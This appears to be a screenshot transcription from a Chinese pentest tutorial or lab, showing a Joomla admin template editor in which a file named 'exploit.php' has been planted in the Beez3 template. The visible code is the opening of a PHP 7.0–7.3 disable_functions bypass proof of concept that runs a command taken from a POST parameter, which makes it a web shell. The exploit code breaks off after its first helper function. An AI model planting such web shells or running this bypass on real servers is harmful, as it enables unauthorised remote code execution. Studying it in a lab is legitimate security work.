 Templates: Customise (Beez3)
不安全 | 192.168.1.110/administrator/index.php?option=com_templates&view=template&id=503&file=L2V4cGxvaXQucGhw
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
System Users Menus Content Components Extensions Help test
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/exploit.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
exploit.php
index.php
jsstrings.php
phpinfo.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: WHOAMI
10
11 $cmd = $_POST[cmd]; // 用来获取你要执行的命令
12
13 pwn($cmd);
14
15 function pwn($cmd) {
16 global $abc, $helper;
17
18 function str2ptr(&$str, $p = 0, $s = 8) {
19 $address = 0;
20 for($j = $s-1; $j >= 0; $j--) {
21 $address <<= 8;
22 $address |= ord($str[$p+$j]);
23 }
24 return $address;
25 }
26
HACK学习呀
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2021 test